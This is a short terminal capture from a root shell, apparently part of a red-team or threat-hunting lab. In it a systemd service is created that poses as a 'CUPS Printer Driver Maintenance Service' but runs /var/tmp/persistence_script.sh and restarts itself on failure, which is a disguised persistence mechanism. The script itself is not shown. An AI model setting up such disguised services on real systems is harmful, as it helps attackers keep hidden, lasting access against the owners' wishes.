 ┌──(root㉿RedRaptor-Hunt)-[~/Metalbin]
└─# cat <<EOF > cups-maintenance.service
[Unit]
Description=CUPS Printer Driver Maintenance Service
After=network.target
[Service]
Type=simple
ExecStart=/bin/bash /var/tmp/persistence_script.sh
Restart=always
[Install]
WantedBy=multi-user.target
EOF
┌──(root㉿RedRaptor-Hunt)-[~/Metalbin]
└─# ls
cups-driver-update  cups-maintenance.service  persistence_script.sh
┌──(root㉿RedRaptor-Hunt)-[~/Metalbin]
└─#